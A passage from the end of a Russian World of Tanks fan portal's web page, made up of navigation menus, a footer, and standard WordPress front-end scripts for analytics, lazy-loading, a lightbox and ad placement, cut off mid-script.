menu-item-6180"><a href="https://wot-info.ru/registrazzia-vot/">Регистрация в WOT</a></li><li id="menu-item-6181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6181"><a href="https://wot-info.ru/texnik-voprosu/">Технические вопросы</a></li><li id="menu-item-6178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6178"><a href="https://wot-info.ru/kpd-word-off-tanks/">КПД world of tanks</a></li></ul></li><li id="menu-item-4998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4998"><a href="https://wot-info.ru/modu/">МОДЫ</a><ul class="sub-menu"><li id="menu-item-8506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8506"><a href="https://wot-info.ru/modu/ot-dzhova-modpak-skachat/">Jove</a></li><li id="menu-item-8505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8505"><a href="https://wot-info.ru/modu/ot-amway-921-modpak-skachat/">от Амвей 921</a></li><li id="menu-item-8504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8504"><a href="https://wot-info.ru/modu/ot-pro-tanki-modpak-skachat/">PRO Tanki</a></li></ul></li></ul></div></div></div><footer id="site-footer" class="site-footer container " itemscope itemtype="http://schema.org/WPFooter"><div class="site-footer-inner "><div class="footer-bottom"><div class="footer-info"> © 2025 Информационный портал Мир Танков (Инвайт-коды)<div class="footer-text"><a href="/privacy">Политика Конфиденциальности</a></div></div><div class="social-links"><div class="social-buttons social-buttons--square social-buttons--circle social-buttons--small"> <span class="social-button social-button__vk js-link" data-href="aHR0cHM6Ly92ay5jb20vY2x1Yi53b3JsZF9vZl90YW5rcy5pbnZhaXRfY29kcw==" data-target="_blank"></span><span class="social-button social-button__youtube js-link" data-href="aHR0cHM6Ly93d3cueW91dHViZS5jb20vY2hhbm5lbC9VQ2lXOHFPMlU3dHo3LU11Z2Z6Y1Y5dXc=" data-target="_blank"></span></div></div><div class="footer-counters"> <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(37058955, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true });</script> <noscript><div><img src="https://mc.yandex.ru/watch/37058955" style="position:absolute; left:-9999px;" alt="" /></div></noscript></div></div></div></footer> <button type="button" class="scrolltop js-scrolltop"></button></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/root/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>document.addEventListener("DOMContentLoaded",function(){var e="undefined"!=typeof MutationObserver;if(WPO_LazyLoad.update(),e){var t=new MutationObserver(function(e){e.forEach(function(e){WPO_LazyLoad.update(e.addedNodes)})}),a={childList:!0,subtree:!0},n=document.getElementsByTagName("body")[0];t.observe(n,a)}else window.addEventListener("load",function(){WPO_LazyLoad.deferred_call("update",WPO_LazyLoad.update)}),window.addEventListener("scroll",function(){WPO_LazyLoad.deferred_call("update",WPO_LazyLoad.update)}),window.addEventListener("resize",function(){WPO_LazyLoad.deferred_call("update",WPO_LazyLoad.update)}),document.getElementsByTagName("body")[0].addEventListener("post-load",function(){WPO_LazyLoad.deferred_call("update",WPO_LazyLoad.update)})});var WPO_Intersection_Observer=function(e,t){function a(e){d.push(e)}function n(e){var t;for(t in d)if(d.hasOwnProperty(t)&&e==d[t])return void delete d[t]}function r(){var t;for(t in d)d.hasOwnProperty(t)&&o(d[t])&&(e(d[t]),n(d[t]))}function o(e){var a=e.getBoundingClientRect(),n=window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight;return a.top-t.offset<n&&a.bottom+t.offset>0}var d=[];return t=t||{offset:100},window.addEventListener("load",function(){WPO_LazyLoad.deferred_call("check",r)}),window.addEventListener("scroll",function(){WPO_LazyLoad.deferred_call("check",r)}),window.addEventListener("resize",function(){WPO_LazyLoad.deferred_call("check",r)}),{observe:a,unobserve:n}},WPO_LazyLoad=function(){function e(e){if(!c(e,f.loaded_class)){s(e,f.loaded_class),l.unobserve(e),i(e,f.observe_class);var a,n=e.tagName;if("picture"==n.toLowerCase())for(a in e.childNodes)e.childNodes.hasOwnProperty(a)&&t(e.childNodes[a]);else t(e)}}function t(e){if("undefined"!=typeof e.getAttribute){var t=e.getAttribute("data-src"),n=e.getAttribute("data-srcset"),r=e.getAttribute("data-background"),o=e.getAttribute("data-background-image");t&&(e.setAttribute("src",t),e.removeAttribute("data-src")),n&&(e.setAttribute("srcset",n),e.removeAttribute("data-srcset")),r&&(e.style.background=a(e.style.background,r.split(";")),e.removeAttribute("data-background")),o&&(e.style.backgroundImage=a(e.style.backgroundImage,o.split(";")),e.removeAttribute("data-background-image"))}}function a(e,t){var a=0;return e.replaceAll(/url\([^\)]*\)/gi,function(){return["url('",t[a++],"')"].join("")})}function n(t){var a;for(a in t)t.hasOwnProperty(a)&&t[a].isIntersecting&&e(t[a].target)}function r(e){i(e,f.select_class),c(e,f.observe_class)||(s(e,f.observe_class),l.observe(e))}function o(e){var t,a=e||Array.prototype.slice.call(f.container.getElementsByClassName(f.select_class));for(t in a)a.hasOwnProperty(t)&&(c(a[t],f.select_class)?r(a[t]):a[t].childNodes&&a[t].childNodes.length&&o(a[t].childNodes))}function d(e,t,a){a=a||200,v[e]=v[e]?v[e]+1:1,setTimeout(function(){var n=(new Date).getTime(),r=b[e]||0;v[e]--,(0===v[e]||r+a<n)&&(b[e]=n,t())},a)}function s(e,t){c(e,t)||(e.className?e.className+=" "+t:e.className=t)}function i(e,t){var a=new RegExp(["(^|\\s)",t,"(\\s|$)"].join(""));e.className=e.className.replace(a," ")}function c(e,t){var a=new RegExp(["(^|\\s)",t,"(\\s|$)"].join(""));return a.test(e.className)}var l,u="undefined"!=typeof IntersectionObserver,f={container:window.document,select_class:"lazyload",observe_class:"lazyload-observe",loaded_class:"lazyload-loaded"};l=u?new IntersectionObserver(n,{root:null,rootMargin:"0px",threshold:[.1]}):new WPO_Intersection_Observer(e);var v={},b={};return{update:o,deferred_call:d}}();</script> <script type="text/javascript" id="toc-front-js-extra">var tocplus = {"smooth_scroll":"1"};
//# sourceURL=toc-front-js-extra</script> <script type="text/javascript" id="root-scripts-js-extra">var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":""};
var wps_ajax = {"url":"https://wot-info.ru/wp-admin/admin-ajax.php","nonce":"a633f8c5ae"};
//# sourceURL=root-scripts-js-extra</script> <script type="text/javascript" id="jquery-fancybox-js-after">var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'width':560,'height':340,'margin':20,'pixelRatio':'false','padding':10,'centerOnScroll':false,'enableEscapeButton':true,'speedIn':300,'speedOut':300,'overlayShow':true,'hideOnOverlayClick':true,'overlayColor':'#000','overlayOpacity':0.6,'minViewportWidth':320,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'true','changeSpeed':250,'changeFade':300}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
//# sourceURL=jquery-fancybox-js-after</script> <script type="text/javascript" id="q2w3_fixed_widget-js-extra">var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"footer_menu","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-36"]}];
//# sourceURL=q2w3_fixed_widget-js-extra</script> <script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script><ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins> <script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 